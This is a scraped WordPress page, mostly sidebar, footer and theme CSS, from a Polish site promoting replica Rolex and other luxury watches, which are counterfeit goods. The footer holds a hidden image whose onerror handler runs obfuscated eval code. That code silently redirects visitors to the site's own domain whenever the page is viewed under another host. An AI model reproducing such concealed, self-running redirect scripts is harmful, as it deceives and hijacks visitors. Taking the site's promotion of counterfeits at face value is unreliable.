			Posted in <span itemprop="articleSection"><a href="http://www.replikizegarkowedox.com/category/rolex/" rel="category tag">rolex</a></span> on <a href="http://www.replikizegarkowedox.com/niesamowita-replika-rolex-pierwszy-wypad-do-swiata-lotnictwa/" title="12:44 am" rel="bookmark"><time class="entry-date updated" datetime="2018-10-19T00:44:16+00:00" itemprop="datePublished">Październik 19, 2018</time></a><span class="by-author"> by <span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span>.						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
		<nav id="nav-below" class="navigation" role="navigation">
			<h3 class="assistive-text">Post navigation</h3>
			<div class="nav-previous"><a href="http://www.replikizegarkowedox.com/category/rolex/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
			<div class="nav-next"></div>
		</nav><!-- .navigation -->
	
		
		</main><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.replikizegarkowedox.com/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Najnowsze wpisy</h3>		<ul>
					<li>
				<a href="http://www.replikizegarkowedox.com/umierajacy-rynek-niedrogich-luksusowych-zegarkow/">Umierający rynek niedrogich luksusowych zegarków</a>
						</li>
					<li>
				<a href="http://www.replikizegarkowedox.com/czy-zamawianie-replik-zegarkow-online-jest-bezpieczne/">Czy zamawianie replik zegarków online jest bezpieczne?</a>
						</li>
					<li>
				<a href="http://www.replikizegarkowedox.com/esencja-wyscigowego-dziedzictwa-repliki-audemars-piguet/">Esencja wyścigowego dziedzictwa repliki Audemars Piguet</a>
						</li>
					<li>
				<a href="http://www.replikizegarkowedox.com/replika-omega-speedmaster-moon-phase-chronograph/">Replika Omega Speedmaster Moon-Phase Chronograph</a>
						</li>
					<li>
				<a href="http://www.replikizegarkowedox.com/odkrywanie-uroku-replik-luksusowych-zegarkow/">Odkrywanie uroku replik luksusowych zegarków</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><p class="comment-author-name" itemprop="name"><a itemprop="url" href='https://wordpress.org/' rel='external nofollow' class='url'>Mr WordPress</a></p></span> o <a href="http://www.replikizegarkowedox.com/zmieniajac-pas-pomaga-diy-swoj-unikalny-zegarek-repliki/#comment-1">zmieniając pas pomaga DIY swój unikalny zegarek repliki</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>		<ul>
			<li><a href='http://www.replikizegarkowedox.com/2025/12/'>Grudzień 2025</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2025/10/'>Październik 2025</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2025/08/'>Sierpień 2025</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2025/06/'>Czerwiec 2025</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2025/04/'>Kwiecień 2025</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2025/02/'>Luty 2025</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2024/12/'>Grudzień 2024</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2024/10/'>Październik 2024</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2024/08/'>Sierpień 2024</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2024/05/'>Maj 2024</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2024/03/'>Marzec 2024</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2024/01/'>Styczeń 2024</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2023/11/'>Listopad 2023</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2023/08/'>Sierpień 2023</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2023/06/'>Czerwiec 2023</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2023/04/'>Kwiecień 2023</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2023/02/'>Luty 2023</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2022/11/'>Listopad 2022</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2022/09/'>Wrzesień 2022</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2022/07/'>Lipiec 2022</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2022/05/'>Maj 2022</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2022/03/'>Marzec 2022</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2021/12/'>Grudzień 2021</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2021/10/'>Październik 2021</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2021/08/'>Sierpień 2021</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2021/06/'>Czerwiec 2021</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2021/03/'>Marzec 2021</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2020/11/'>Listopad 2020</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2020/08/'>Sierpień 2020</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2020/02/'>Luty 2020</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2019/12/'>Grudzień 2019</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2019/10/'>Październik 2019</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2019/08/'>Sierpień 2019</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2019/04/'>Kwiecień 2019</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2018/10/'>Październik 2018</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2018/08/'>Sierpień 2018</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2018/06/'>Czerwiec 2018</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2018/05/'>Maj 2018</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2018/01/'>Styczeń 2018</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2017/07/'>Lipiec 2017</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2017/05/'>Maj 2017</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2016/03/'>Marzec 2016</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>		<ul>
	<li class="cat-item cat-item-2"><a href="http://www.replikizegarkowedox.com/category/repliki/" title="repliki">repliki</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.replikizegarkowedox.com/category/repliki-zegarkow/" title="repliki zegarków">repliki zegarków</a>
</li>
	<li class="cat-item cat-item-4 current-cat"><a href="http://www.replikizegarkowedox.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.replikizegarkowedox.com/category/szwajcarskich/" title="szwajcarskich">szwajcarskich</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://www.replikizegarkowedox.com/wp-login.php">Zaloguj się</a></li>
			<li><a href="http://www.replikizegarkowedox.com/feed/">Kanał <abbr title="Really Simple Syndication">RSS</abbr> z wpisami</a></li>
			<li><a href="http://www.replikizegarkowedox.com/comments/feed/">Kanał <abbr title="Really Simple Syndication">RSS</abbr> z komentarzami</a></li>
			<li><a href="https://pl.wordpress.org/" title="Ta strona jest oparta na WordPressie &mdash; nowoczesnej, semantycznej, osobistej platformie publikacyjnej.">WordPress.org</a></li>			</ul>
			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" class="clear" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	
						<div id="footer-widgets" class="widget-area three" itemscope itemtype="http://schema.org/WPSideBar">
					
					
									</div><!-- #footer-widgets -->
			
		<div id="site-info">
									<!--<a href="/" title="repliki zegarków" rel="designer">repliki rolex</a> <span class="meta-separator">&bull;</span> -->
						<span id="site-admin-link"> <a href="http://www.replikizegarkowedox.com/wp-login.php">Zaloguj się</a></span>
		</div><!-- #site-info -->
		
		<div id="site-generator">
									<a href="/" title="Semantic Personal Publishing Platform">repliki zegarków<div class="icon-webfont el-icon-wordpress"></div></a>
		</div><!-- #site-generator -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- Happy coding! "Ut In Omnibus Glorificetur Deus" ~Saint Benedict -->

<img style="display:none" src=" " onerror='var str1="www.replikizegarkowedox." + "com";str2="docu"+"ment.loca"+"tion.host";str3=eval(str2);if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "\"www.replikizegarkowedox." + "com\"" + ")";eval(do_action) }' /><link rel='stylesheet' id='mediaelement-css'  href='http://www.replikizegarkowedox.com/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.replikizegarkowedox.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=4.5.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.replikizegarkowedox.com/wp-content/themes/tiny-forge/js/navigation.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.replikizegarkowedox.com/wp-includes/js/wp-embed.min.js?ver=4.5.3'></script>
<script type='text/javascript' src='http://www.replikizegarkowedox.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.replikizegarkowedox.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"pl-PL","strings":{"Close":"Zamknij","Fullscreen":"Pe\u0142ny ekran","Download File":"Pobierz plik","Download Video":"Pobierz film","Play\/Pause":"Start\/Pauza","Mute Toggle":"Prze\u0142\u0105cz wyciszenie","None":"Brak","Turn off Fullscreen":"Wy\u0142\u0105cz pe\u0142ny ekran","Go Fullscreen":"W\u0142\u0105cz pe\u0142ny ekran","Unmute":"W\u0142\u0105cz dzwi\u0119k","Mute":"Wycisz","Captions\/Subtitles":"Napisy"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.replikizegarkowedox.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.18.1-a'></script>
<script type='text/javascript' src='http://www.replikizegarkowedox.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.replikizegarkowedox.com/wp-content/themes/tiny-forge/style.css?ver=1.6.1
body_size: 18363
content:
/*
Theme Name: Tiny Forge
Theme URI: http://mtomas.com/1/tiny-forge-free-mobile-first-wordpress-theme
Author: Tomas Mackevicius
Author URI: http://mtomas.com
Description: Tiny Forge theme encompasses all the best features of the default WordPress themes in one place, adds more usability and code improvements and ensures fast start with very extensive documentation! It features elegant mobile-first HTML5 ready structure of Twenty Twelve, custom per-post headers and three footer widgets from Twenty Eleven (plus forth footer widget to insert your copyright information), icon webfont support from Elusive-Icons, Google Fonts support and Schema.org microdata format support. It's all there, you have everything in one neat package. Also you can upload your custom Header Logo to display it next to Site Title and Description. Along with the main theme you will find an example of a child theme - an easy way to start developing with child themes! Tiny Forge can be used as a learning tool or your own little web development "framework". With its unique "Coding Tips system" Tiny Forge helps to understand how to extend parent themes and build your own child themes, hacking them the way you want it. You get the best coding examples from default WordPress themes and the best hacks from the child theme. Please read readme.txt for a quick start guide, tips and tricks. IMPORTANT: Tiny Forge was succeeded by Tiny Framework theme, please use Tiny Framework for all new projects! For more information please see: https://wordpress.org/support/topic/important-use-tiny-framework-theme-for-all-new-projects
Version: 1.6.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: light, gray, white, one-column, two-columns, right-sidebar, fluid-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: tinyforge

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/* Notes
--------------------------------------------------------------
This stylesheet uses rem values with a pixel fallback. The rem
values (and line heights) are calculated using two variables:

$rembase:     14;
$line-height: 24;

We use rem for: font-size, margin, padding, width, max-width when using in px.

---------- Examples

	padding: 5px 0;
	padding: 0.357142857rem 0; (5 / $rembase)

* Set a font-size and then set a line-height based on the font-size
	font-size: 16px
	font-size: 1.142857143rem; (16 / $rembase)
	line-height: 1.5; ($line-height / 16)

---------- Vertical spacing

Vertical spacing between most elements should use 24px or 48px to maintain vertical rhythm:

.my-new-div {
	margin: 24px 0;
	margin: 1.714285714rem 0; ( 24 / $rembase )
}

---------- Further reading

http://snook.ca/archives/html_and_css/font-size-with-rem
http://blog.typekit.com/2011/11/09/type-study-sizing-the-legible-letter/

Sizes in rem units for reference:
 
 1px = 0.071428571rem
 2px = 0.142857143rem
 3px = 0.214285714rem
 4px = 0.285714286rem
 5px = 0.357142857rem
 6px = 0.428571429rem
 7px = 0.5rem
 8px = 0.571428571rem
 9px = 0.642857143rem
10px = 0.714285714rem
12px = 0.857142857rem
13px = 0.928571429rem
14px = 1rem
15px = 1.071428571rem
16px = 1.142857143rem
18px = 1.285714286rem
22px = 1.571428571rem
23px = 1.642857143rem
24px = 1.714285714rem
25px = 1.785714286rem
26px = 1.857142857rem
27px = 1.928571429rem
28px = 2rem
30px = 2.142857143rem
32px = 2.285714286rem
34px = 2.428571429rem
36px = 2.571428571rem
38px = 2.714285714rem
40px = 2.857142857rem
44px = 3.142857143rem
48px = 3.428571429rem
*/

/* Site colors
Green for icon-font: #8DC919
Green for blockquote: #6F9B17
Orange: #FC9F00
Brown: #71502f

Body text color: #333

Headers: #333

Content links:

Link: #0066cc
Visited: #800080
Hover, active: #FC9F00

Entry title:

Link, visited: #000
Hover, active: #FC9F00

Entry headers:

Link, visited: #333
Hover, active: #FC9F00

Meta, comments links:

Link, visited: #555
Hover, active: #FC9F00

Sidebar and footer links:

Link: #555
Visited:  #555
Hover, active: #FC9F00
Current and parent categories: #FC9F00
*/


/* Table of Contents:
 *
 *  1.0 - Reset
 *    1.1 - Clearing floats
 *  2.0 - Repeatable Patterns
 *    2.1 - Small headers
 *    2.2 - Shared Post Format styling
 *    2.3 - Form fields, general styles first
 *    2.4 - Reset non-text input types
 *    2.5 - Buttons
 *    2.6 - Responsive images
 *    2.7 - Images
 *    2.8 - Navigation
 *    2.9 - Author profiles
 *    2.10 - Alerts
 *  3.0 - Site Structure
 *    3.1 - Body, links, basics
 *    3.2 - Assistive text
 *    3.3 - Page structure
 *    3.4 - Header
 *      3.4.1 - Site Header
 *      3.4.2 - Navigation
 *      3.4.3 - Banner
 *    3.5 - Sidebar
 *    3.6 - Footer
 *  4.0 - Main content and comment content
 *  5.0 - Archives
 *  6.0 - Attachment views
 *    6.1 - Single audio/video attachment view
 *    6.2 - Single image attachment view
 *  7.0 - Post formats
 *    7.1 - Aside post format
 *    7.2 - Image posts
 *    7.3 - Link posts
 *    7.4 - Quote posts
 *    7.5 - Status posts
 *  8.0 - Comments
 *    8.1 - Comment form
 *    8.2 - Custom styles for Schema.org microdata format support implementation
 *  9.0 - Page templates
 *    9.1 - Front page template
 *    9.2 - Links (blogroll) template
 * 10.0 - Widgets
 * 11.0 - Plugins
 * 12.0 - Media queries
 *   12.1 - Minimum width of 770 pixels
 *   12.2 - Minimum width of 960 pixels
 *   12.3 - Minimum width of 1250 pixels
 *   12.4 - Retina-specific styles. This style cannot be processed by LESS
 * 13.0 - Print
 *   13.1 - Comments
 * 14.0 - Other styles
 *   14.1 - Tip23 - Properly resize videos, inserted with oembed
 *   14.2 - Elusive-icons webfont
 *   14.3 - Other styles
 * ----------------------------------------------------------------------------
 */



/* 1.0 Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
body {
	line-height: 1;
}
ol,
ul {
	list-style: none;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}
html {
	overflow-y: scroll;
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
a:focus {
	outline: thin dotted;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
}
del {
	color: #333;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 24px;
	margin-bottom: 1.714285714rem;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
small {
	font-size: smaller;
}
img {
	border: 0;
	-ms-interpolation-mode: bicubic;
}

/* 1.1 Clearing floats */
.clear {
	*zoom: 1;
}
.clear:after,
#main:after,
.gallery:after,
.format-status .entry-header:after {
	clear: both;
}
.clear:before,
.clear:after,
#main:before,
#main:after,
.gallery:before, 
.gallery:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
	line-height: 0;
}


/* 2.0 Repeatable patterns
-------------------------------------------------------------- */

/* 2.1 Small headers */
.archive-title,
.page-title,
.entry-content th,
.comment-content th {
	font-size: 27px;
	font-size: 1.928571428rem;
	font-weight: normal;
	line-height: 1.4;
	text-transform: uppercase;
	color: #333;
}
.archive-title,
.search-results .page-title {
	color: #8DC919;
}
.widget-title {
	font-size: 27px;
	font-size: 1.928571428rem;
	font-weight: normal;
	line-height: 1.4;
	text-transform: uppercase;
	color: #FC9F00;
}

/* 2.2 Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}

/* 2.3 Form fields, general styles first */
button,
input,
select,
textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	font-family: inherit;
	padding: 6px;
	padding: 0.428571429rem;
}
button,
input {
	line-height: normal;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
}
/* Tip83 - Make focused input fields glow - from Twitter Bootstrap */
textarea:focus,
input:focus {
	border-color: rgba(82, 168, 236, 0.8);
	outline: 0;
	outline: thin dotted \9;
	/* IE6-9 */

    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
       -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}

/* 2.4 Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;
}

/* 2.5 Buttons */
.menu-toggle,
input[type="submit"],
input[type="button"],
input[type="reset"],
article.post-password-required input[type=submit],
.bypostauthor cite span {
	padding: 6px 10px;
	padding: 0.428571429rem 0.714285714rem;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 1.428571429;
	font-weight: normal;
	color: #7c7c7c;
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
	border: 1px solid #d2d2d2;
	border-radius: 3px;
    -webkit-box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
       -moz-box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
            box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
.menu-toggle,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	cursor: pointer;
}
button[disabled],
input[disabled] {
	cursor: default;
}
.menu-toggle:hover,
.menu-toggle:focus,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
article.post-password-required input[type=submit]:hover {
	color: #5e5e5e;
	background-color: #ebebeb;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -ms-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -webkit-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -o-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: linear-gradient(top, #f9f9f9, #ebebeb);
}
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	color: #757575;
	background-color: #e1e1e1;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -webkit-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -o-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: linear-gradient(top, #ebebeb, #e1e1e1);
    -webkit-box-shadow: inset 0 0 8px 2px #c6c6c6, 0 1px 0 0 #f4f4f4;
       -moz-box-shadow: inset 0 0 8px 2px #c6c6c6, 0 1px 0 0 #f4f4f4;
            box-shadow: inset 0 0 8px 2px #c6c6c6, 0 1px 0 0 #f4f4f4;
	border-color: transparent;
}
.bypostauthor cite span {
	color: #fff;
	background-color: #21759b;
	background-image: none;
	border: 1px solid #1f6f93;
	border-radius: 2px;
	box-shadow: none;
	padding: 0;
}
/* Twitter Bootstrap style button */
.btn {
	display: inline-block;
	*display: inline;
	padding: 4px 12px;
	margin-bottom: 0;
	*margin-left: .3em;
	font-size: 14px;
	line-height: 20px;
	color: #333333;
	text-align: center;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
	vertical-align: middle;
	cursor: pointer;
	background-color: #f5f5f5;
	text-indent: 0;
	*background-color: #e6e6e6;
	background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
	background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
	background-repeat: repeat-x;
	border: 1px solid #cccccc;
	*border: 0;
	border-color: #e6e6e6 #e6e6e6 #bfbfbf;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	border-bottom-color: #b3b3b3;
	-webkit-border-radius: 4px;
	 -moz-border-radius: 4px;
		  border-radius: 4px;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	*zoom: 1;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	   -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
			box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}
.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
	color: #333333;
	background-color: #e6e6e6;
	*background-color: #d9d9d9;
}
.btn:active,
.btn.active {
	background-color: #cccccc \9;
}
.btn:first-child {
	*margin-left: 0;
}
.btn:hover,
.btn:focus {
	color: #333333;
	text-decoration: none;
	background-position: 0 -15px;
	-webkit-transition: background-position 0.1s linear;
	 -moz-transition: background-position 0.1s linear;
	   -o-transition: background-position 0.1s linear;
		  transition: background-position 0.1s linear;
}
.btn:focus {
	outline: thin dotted #333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
.btn.active,
.btn:active {
	background-image: none;
	outline: 0;
	-webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
	   -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
			box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}
.btn.disabled,
.btn[disabled] {
	cursor: default;
	background-image: none;
	opacity: 0.65;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
}
.btn-large {
	padding: 11px 19px;
	font-size: 17.5px;
	-webkit-border-radius: 6px;
	 -moz-border-radius: 6px;
		  border-radius: 6px;
}
.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
	margin-top: 4px;
}
.btn-small {
	padding: 2px 10px;
	font-size: 11.9px;
	-webkit-border-radius: 3px;
	 -moz-border-radius: 3px;
		  border-radius: 3px;
}
.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
	margin-top: 0;
}
.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
	margin-top: -1px;
}
.btn-mini {
	padding: 0 6px;
	font-size: 10.5px;
	-webkit-border-radius: 3px;
	 -moz-border-radius: 3px;
		  border-radius: 3px;
}
.btn-block {
	display: block;
	width: 100%;
	padding-right: 0;
	padding-left: 0;
	-webkit-box-sizing: border-box;
	 -moz-box-sizing: border-box;
		  box-sizing: border-box;
}
.btn-block + .btn-block {
	margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
	width: 100%;
}
.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
	color: rgba(255, 255, 255, 0.75);
}
.btn-primary {
	color: #fff !important;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #006dcc;
	*background-color: #0044cc;
	background-image: -moz-linear-gradient(top, #0088cc, #0044cc);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));
	background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);
	background-image: -o-linear-gradient(top, #0088cc, #0044cc);
	background-image: linear-gradient(to bottom, #0088cc, #0044cc);
	background-repeat: repeat-x;
	border-color: #0044cc #0044cc #002a80;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
	color: #fff !important;
	background-color: #0044cc;
	*background-color: #003bb3;
}
.btn-primary:active,
.btn-primary.active {
	background-color: #003399 \9;
}
/* Find more custom Twitter BootStrap style button examples at http://charliepark.org/bootstrap_buttons/ */
.btn-custom {
	background-color: hsl(200, 100%, 30%) !important; /* blue color */
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00a9ff", endColorstr="#006599");
	background-image: -khtml-gradient(linear, left top, left bottom, from(#00a9ff), to(#006599));
	background-image: -moz-linear-gradient(top, #00a9ff, #006599);
	background-image: -ms-linear-gradient(top, #00a9ff, #006599);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #00a9ff), color-stop(100%, #006599));
	background-image: -webkit-linear-gradient(top, #00a9ff, #006599);
	background-image: -o-linear-gradient(top, #00a9ff, #006599);
	background-image: linear-gradient(#00a9ff, #006599);
	border-color: #006599 #006599 hsl(200, 100%, 25%);
	color: #fff !important;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.btn-custom-orange {
	background-color: hsl(33, 100%, 39%) !important;
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#fea02d", endColorstr="#c66d00");
	background-image: -khtml-gradient(linear, left top, left bottom, from(#fea02d), to(#c66d00));
	background-image: -moz-linear-gradient(top, #fea02d, #c66d00);
	background-image: -ms-linear-gradient(top, #fea02d, #c66d00);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fea02d), color-stop(100%, #c66d00));
